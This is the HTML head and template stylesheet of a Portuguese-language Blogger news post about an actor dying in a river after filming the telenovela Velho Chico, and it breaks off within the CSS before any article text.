

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64361
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
